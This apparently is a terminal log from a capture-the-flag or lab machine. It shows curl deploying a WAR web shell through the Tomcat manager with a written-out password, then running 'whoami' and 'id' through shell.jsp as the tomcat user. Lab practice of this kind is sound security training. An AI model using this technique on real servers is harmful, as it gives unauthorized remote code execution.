 # miao @ miao in ~/Downloads [13:49:02]
$ curl -u 'tomcat':'$3cureP4s5w0rd123!' -T shell.war 'http://10.10.10.194:8080/m
anager/text/deploy?path=/miao'
OK - Deployed application at context path [/miao]
# miao @ miao in ~/Downloads [13:49:43]
$ curl http://10.10.10.194:8080/miao/shell.jsp\?pwd\=b\&i\=whoami
<pre>tomcat
</pre>
# miao @ miao in ~/Downloads [13:50:39]
$ curl http://10.10.10.194:8080/miao/shell.jsp\?pwd\=b\&i\=id
<pre>uid=997(tomcat) gid=997(tomcat) groups=997(tomcat)
</pre>